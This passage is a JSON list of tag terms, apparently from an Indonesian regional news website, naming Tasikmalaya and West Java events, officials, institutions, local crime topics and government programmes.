Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG 